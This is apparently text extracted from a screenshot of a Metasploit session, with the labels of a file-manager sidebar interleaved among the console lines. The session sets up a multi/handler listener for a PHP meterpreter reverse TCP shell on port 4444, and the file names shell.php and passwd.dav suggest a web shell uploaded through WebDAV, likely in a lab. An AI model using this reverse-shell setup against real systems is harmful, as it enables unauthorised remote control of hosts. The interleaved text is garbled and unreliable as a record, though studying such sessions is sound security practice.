 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
192.168.1.105
Exploit target:
Recent
Id  Name
--  ----
Starred
passwd.dav
shell.php
0   Wildcard Target
Home
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Documents
Module options (exploit/multi/handler):
Downloads
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Music
Pictures
Payload options (php/meterpreter/reverse_tcp):
Videos
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
Trash
LHOST                   yes       The listen address (an interface
LPORT  4444             yes       The listen port
192.168.1.105
Exploit target:
Floppy Disk
Id  Name
--  ----
Other Locations
0   Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) >